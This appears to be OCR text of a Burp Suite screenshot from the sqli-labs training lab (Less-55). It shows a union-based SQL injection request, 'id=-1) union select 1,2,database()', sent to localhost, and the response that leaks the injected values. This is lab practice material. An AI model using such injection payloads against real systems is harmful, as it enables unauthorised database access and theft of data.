 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /sqli/Less-55/?id=-1)%20union%20select%201,2,database()--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: challenge=56561499fa7be8af158a631d58ca661c
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
You have made : 8 of 14 attempts<br><br><br>
<font color= "#00FFFF">Your Login name:2<br>Your
Password:challenges</font></font> </div></br></br></br><center>
<img src="../images/Less-55.jpg" />
</center>
<br><br><br>
<div  style=" color:#00FFFF; font-size:18px; text-align:center">
<form name="input" action="" method="post">
Submit Secret Key: <input type="text" name="key">
<input type="submit" name = "answer_key" value="Submit">
</form>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,531 bytes | 1,013 millis